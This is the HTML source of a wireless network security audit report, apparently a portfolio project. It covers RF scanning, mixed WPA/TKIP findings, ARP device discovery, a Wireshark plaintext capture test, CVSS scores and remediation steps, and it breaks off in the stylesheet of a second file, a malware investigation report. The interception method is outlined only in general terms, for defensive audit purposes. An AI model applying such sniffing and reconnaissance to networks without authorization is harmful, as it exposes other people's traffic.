            border: 1px solid #cbd5e0;
            border-radius: 4px;
            box-shadow: 0 4px 6px rgba(0,0,0,0.05);
        }

        .image-caption {
            font-size: 0.85em;
            color: #718096;
            margin-top: 10px;
            font-style: italic;
        }

        ul {
            padding-left: 20px;
        }
        
        li {
            margin-bottom: 8px;
        }
    </style>
</head>
<body>

    <!-- SECTION 1: COVER PAGE -->
    <div class="page">
        <div class="cover-header">
            Document ID: AUDIT-WSEC-2026-002<br>
            Classification: STRICTLY CONFIDENTIAL
        </div>
        
        <div class="cover-title">
            <h1>Wireless Network Security Assessment</h1>
            <h2>Comprehensive Vulnerability & Rogue AP Audit</h2>
        </div>
        
        <div class="cover-meta">
            <p><strong>Prepared By:</strong> Cybersecurity Lead / Analyst</p>
            <p><strong>Prepared For:</strong> Executive Management & IT Infrastructure Teams</p>
            <p><strong>Stipend Valuation Category:</strong> High-Professional Executive Submission</p>
            <p><strong>Assessment Date:</strong> June 9, 2026</p>
        </div>
        
        <div style="text-align: center;">
            <div class="confidential">Confidential & Proprietary</div>
        </div>
    </div>

    <!-- SECTION 2: EXECUTIVE SUMMARY -->
    <div class="page">
        <h2 class="section-title">1. Executive Summary</h2>
        <p>This document details the wireless security assessment conducted on the internal network segment. The audit prioritized mapping local Radio Frequency (RF) spaces, analyzing broadcasted configuration profiles, detecting unauthorized network hardware endpoints, and dissecting intercepted application layer traffic to map unencrypted channels.</p>
        
        <div class="highlight-box">
            <strong>Key Finding:</strong> No active WEP or unencrypted open SSIDs were located within the immediate corporate perimeter. However, multiple AP configurations utilize mixed-mode legacy architectures that support WPA (TKIP) and weak authentication handshakes, presenting key exposure risks.
        </div>
    </div>

    <!-- SECTION 3: ASSESSMENT SCOPE & OBJECTIVES -->
    <div class="page">
        <h2 class="section-title">2. Assessment Scope & Objectives</h2>
        <p>The primary objectives of the assessment were established as follows:</p>
        <ul>
            <li>Perform comprehensive RF scanning of all localized wireless networks.</li>
            <li>Evaluate encryption standards and identify outdated ciphers (WEP, TKIP).</li>
            <li>Profile internal connected network endpoints to detect potential rogue devices.</li>
            <li>Intercept wireless traffic locally to detect plaintext credentials or sensitive data transmission.</li>
        </ul>
        <p><strong>Scope Range:</strong> Subnet 192.168.1.0/24, localized RF environment targeting "Airtel_AMAAR 05".</p>
    </div>

    <!-- SECTION 4: ASSESSMENT METHODOLOGY -->
    <div class="page">
        <h2 class="section-title">3. Methodology</h2>
        <p>The operational framework utilized for this audit conforms to the <strong>NIST SP 800-153</strong> guidelines for securing wireless networks. The phases include:</p>
        <ul>
            <li><strong>Phase 1: RF Reconnaissance</strong> - Enumerate active SSIDs, signal levels, channel allocations, and cryptographic implementations.</li>
            <li><strong>Phase 2: Local Subnet Sweeping</strong> - Interrogate local routing cache tables and map hardware MAC addresses of connected nodes.</li>
            <li><strong>Phase 3: Deep Packet Inspection (DPI)</strong> - Analyze intercepted frames to identify plaintext application profiles (DNS queries, HTTP payloads).</li>
        </ul>
    </div>

    <!-- SECTION 5: SURROUNDING RF ENVIRONMENT -->
    <div class="page">
        <h2 class="section-title">4. Surrounding RF Environment & Wireless Network Enumeration</h2>
        <p>A comprehensive sweep using advanced RF scanning tools identified 16 active surrounding wireless access points. A catalog of the identified networks was successfully constructed to analyze perimeter congestion.</p>
        
        <div class="image-container">
            <img src="../screenshots/screenshot_1_wifi_scan.png.png" alt="NetSpot Wi-Fi Reconnaissance Scan">
            <div class="image-caption">Figure 1.0: NetSpot RF scan detailing active SSIDs, BSSIDs, channel widths, and cryptographic profiles.</div>
        </div>
    </div>

    <!-- SECTION 6: CRYPTOGRAPHIC DEGRADATION AUDIT -->
    <div class="page">
        <h2 class="section-title">5. Cryptographic Cryptanalysis & Mixed Mode Vulnerability</h2>
        <p>An audit of the active encryption standards was performed to identify cryptographic downgrade paths:</p>
        <table>
            <thead>
                <tr>
                    <th>Encryption Protocol</th>
                    <th>Count</th>
                    <th>Risk Rating</th>
                    <th>Technical Analysis</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>WEP / Open</td>
                    <td>0</td>
                    <td><span style="color: green;">None</span></td>
                    <td>No active WEP ciphers detected. Minimal direct access threats.</td>
                </tr>
                <tr>
                    <td>WPA2-Personal (AES)</td>
                    <td>9</td>
                    <td><span style="color: green;">Low</span></td>
                    <td>Secure configuration. Resilient to standard over-the-air exploits.</td>
                </tr>
                <tr>
                    <td>WPA/WPA2 Mixed Mode</td>
                    <td>7</td>
                    <td><span style="color: orange;">Medium</span></td>
                    <td>Allows fallback to legacy WPA (TKIP). Open to downgrade attacks.</td>
                </tr>
            </tbody>
        </table>
    </div>

    <!-- SECTION 7: LOCAL SUBNET TOPOLOGY DISCOVERY -->
    <div class="page">
        <h2 class="section-title">6. Local Subnet Topology Discovery</h2>
        <p>Active device profiling was conducted utilizing local cache interrogations to identify active endpoints on the primary subnet space.</p>
        
        <div class="image-container">
            <img src="../screenshots/screenshot_2_device_discovery.png.png" alt="ARP Sweep Device Discovery">
            <div class="image-caption">Figure 2.0: Subnet sweep demonstrating dynamic mapping of dynamic IP addresses to physical MAC signatures.</div>
        </div>
    </div>

    <!-- SECTION 8: DEEP PACKET INTERCEPTION & TRAFFIC FORENSICS -->
    <div class="page">
        <h2 class="section-title">7. Deep Packet Interception & Traffic Forensics</h2>
        <p>Promiscuous mode frame capturing was initiated using Wireshark to intercept packets and test data transit security. The inspection successfully captured network handshakes, broadcast packets, and unencrypted application data.</p>
        
        <div class="image-container">
            <img src="../screenshots/screenshot_3_wireshark_capture.png.png" alt="Wireshark Traffic Capture">
            <div class="image-caption">Figure 3.0: Wireshark capture window analyzing OSI Layer 2 and Layer 3 telemetry, demonstrating dynamic protocol distribution.</div>
        </div>
    </div>

    <!-- SECTION 9: PLAINTEXT EXPOSURE PROOF OF CONCEPT -->
    <div class="page">
        <h2 class="section-title">8. Plaintext Exposure Proof of Concept</h2>
        <p>A controlled test payload was transmitted over plain HTTP (via `neverssl.com`) to evaluate network vulnerability. Wireshark successfully captured the plaintext payload, proving that a passive listener on the wireless segment could intercept client communications.</p>
        <div class="risk-medium">
            <strong>Technical Vulnerability Proof:</strong> Intercepted packets clearly contained browser version metadata, requested paths, and active connection characteristics without requiring cryptographic keys.
        </div>
    </div>

    <!-- SECTION 10: VULNERABILITY RISK VECTOR & CVSS MATRIX -->
    <div class="page">
        <h2 class="section-title">9. Vulnerability Risk Vector & CVSS v3.1 Matrix</h2>
        <p>Identified threats were scored based on the <strong>Common Vulnerability Scoring System (CVSS) v3.1</strong> standard:</p>
        <ul>
            <li><strong>Downgrade Path (WPA/WPA2 Mixed Mode):</strong> 
                <br>Score: <strong>5.4 (Medium)</strong> | Vector: `CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N`
            </li>
            <li><strong>Plaintext Transmission Exposure:</strong> 
                <br>Score: <strong>3.1 (Low)</strong> | Vector: `CVSS:3.1/AV:A/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N`
            </li>
        </ul>
    </div>

    <!-- SECTION 11: NIST CSF CONTROL MAPPINGS -->
    <div class="page">
        <h2 class="section-title">10. NIST CSF Control Mappings</h2>
        <p>To align this audit with corporate compliance policies, the findings and mitigations have been mapped to the <strong>NIST Cybersecurity Framework (CSF)</strong> v1.1:</p>
        <ul>
            <li><strong>ID.AM-2:</strong> Physical devices and systems within the organization are inventoried (Fufilled via ARP topology sweeps).</li>
            <li><strong>PR.DS-2:</strong> Data-in-transit is protected (Mitigated by migrating legacy ciphers to WPA3 and enforcing global HSTS).</li>
            <li><strong>DE.CM-1:</strong> The network is monitored to detect potential cybersecurity events (Remediated by deploying Wireless IDS).</li>
        </ul>
    </div>

    <!-- SECTION 12: STRATEGIC REMEDIATION & DEFENSIVE PLAN -->
    <div class="page">
        <h2 class="section-title">11. Strategic Defensive Remediation Plan</h2>
        <p>The following remediations should be prioritized immediately:</p>
        <ol>
            <li><strong>Enforce Strict Cryptographic Standards:</strong> Transition all corporate wireless configurations to WPA2-AES (CCMP) minimum. Turn off mixed fallback modes.</li>
            <li><strong>Configure AP Isolation:</strong> Implement Layer 2 Isolation on guest access routers to prevent client-to-client traffic sniffing.</li>
            <li><strong>Implement WIDS:</strong> Configure automated monitors to flag deauthentication frames and Evil Twin SSIDs in real-time.</li>
        </ol>
    </div>

    <!-- SECTION 13: TECHNICAL SIGN-OFF & ATTESTATION -->
    <div class="page">
        <h2 class="section-title">12. Technical Sign-Off & Attestation</h2>
        <p>The findings, data captures, and configurations documented within this assessment represent a realistic security audit of the defined scope. All analysis, logs, and screenshots are verified as accurate representation of the target wireless infrastructure.</p>
        <p style="margin-top: 40px;"><strong>Lead Assessor:</strong> ___________________________</p>
        <p><strong>IT Security Approval:</strong> ___________________________</p>
        <p style="margin-top: 50px; text-align: center; color: #718096; font-size: 0.85em;">
            <em>-- End of Wireless Audit Security Document --</em>
        </p>
    </div>

</body>
</html>
</file>




<file: Project 3 - Malware-Investigation-Project/reports/malware_investigation_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malware Investigation Report | SEC-2026-P3-001</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: 'Segoe UI', Arial, sans-serif; background: #f4f6f9; color: #2c3e50; font-size: 13px; }

        /* ── COVER ─────────────────────────────────── */
        .cover {
            width: 210mm; min-height: 297mm; margin: 0 auto;
            background: linear-gradient(160deg, #0a0f2e 0%, #1a2555 60%, #0d3b6e 100%);
            display: flex; flex-direction: column; justify-content: space-between;
            page-break-after: always; position: relative; overflow: hidden;
        }
        .cover::before { content:''; position:absolute; top:-80px; right:-80px; width:350px; height:350px; border-radius:50%; background:rgba(0,120,255,0.08); }
        .cover::after  { content:''; position:absolute; bottom:-100px; left:-60px; width:400px; height:400px; border-radius:50%; background:rgba(0,200,150,0.06); }
        .c-topbar { background:rgba(255,255,255,0.05); border-bottom:1px solid rgba(255,255,255,0.1); padding:18px 50px; display:flex; justify-content:space-between; align-items:center; }
        .c-org { color:rgba(255,255,255,0.9); font-size:12px; letter-spacing:2px; text-transform:uppercase; font-weight:600; }
        .c-badge { background:#e74c3c; color:#fff; font-size:10px; font-weight:700; padding:4px 14px; border-radius:20px; letter-spacing:1.5px; text-transform:uppercase; }
        .c-body { flex:1; display:flex; flex-direction:column; justify-content:center; padding:60px 50px; position:relative; z-index:10; }
        .c-tag { color:#4fc3f7; font-size:11px; font-weight:700; letter-spacing:3px; text-transform:uppercase; margin-bottom:20px; }
        .c-title { font-size:38px; font-weight:800; color:#ffffff; line-height:1.2; margin-bottom:12px; }
        .c-title span { color:#4fc3f7; }
        .c-sub { font-size:16px; color:rgba(255,255,255,0.6); margin-bottom:50px; font-weight:300; }
        .c-div { width:60px; height:3px; background:linear-gradient(90deg,#4fc3f7,#00e5a0); margin-bottom:40px; border-radius:2px; }
        .c-grid { display:grid; grid-template-columns:1fr 1fr; gap:20px; max-width:480px; }
        .c-grid label { display:block; color:rgba(255,255,255,0.45); font-size:10px; text-transform:uppercase; letter-spacing:1.5px; margin-bottom:5px; }
        .c-grid .val { color:#fff; font-size:13px; font-weight:600; }
        .c-pills { display:flex; gap:12px; margin-top:50px; }
